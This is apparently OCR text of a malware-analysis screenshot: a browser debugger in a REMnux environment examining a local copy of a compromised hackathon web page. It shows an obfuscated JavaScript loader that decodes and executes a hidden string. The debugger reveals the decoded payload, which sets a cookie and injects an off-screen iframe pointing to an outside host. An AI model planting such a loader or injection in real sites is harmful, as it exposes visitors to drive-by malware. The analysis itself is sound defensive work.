 Hürriyet Mobil Hackathon - Mozilla Firefox
Hürriyet Mobil Hacka...
file:///home/remnux/Desktop/malware.html
Search
Read www.hurriyethackathon.com
Console HTML CSS Script DOM Net Cookies
Use #<numbe
all malware.html {} malw
Watch Stack Breakpoints
149 dws = tecl;
150 dsrvf = "";
151 for (epox = tecl; epox < zeyt.length; epox +=
152 dvp = zeyt.charCodeAt(epox);
153 if (dvp >= 97 && dvp <= 122) {
154 if (olst % gijo) {
155 dsrvf += String.fromCharCode(((zm
156 dws++;
157 } else {
158 zmxso = (dvp - 97) * 26;
159 }
160 olst++;
161 }
162 }[]["constructor"]["constructor"](dsrvf)();
163 </script>
164 <noscript>
165
166
167 <div class="loader">
168 <div class="strip-holder">
169 <div class="strip-1"></div>
170 <div class="strip-2"></div>
171 <div class="strip-3"></div>
172 </div>
173 </div>
174 <div class="nav-container">
175
176 <nav class="overlay-nav">
ew watch expression...
is Window malware.html
lobal Scope [Window] Window malware.html
$ undefined
azhon [ "rv:11", "MSIE" ]
dsrvf "var date = new Date(new Date().
60*60*24*7*1000); document.cooki
path=/; expires="+date.toUTCStri
"_PHP_SESSION_PHP=308; path=/;
expires="+date.toUTCString();
document.write('<style>.uoxnytgu
top:-731px;width:300px;height:30
class="uoxnytgubzitxaa"><iframe
src="http://uitbracht.kateandoli
/18572-indivisible-arriver-exist
sunburn-crushing-hittable/" widt
</iframe></div>');"
dvp 99
dws 541
efuvv 1
epox 1319
gijo 2
remnu...
Desktop
Interne...
remnu...
Hürriye...
01:10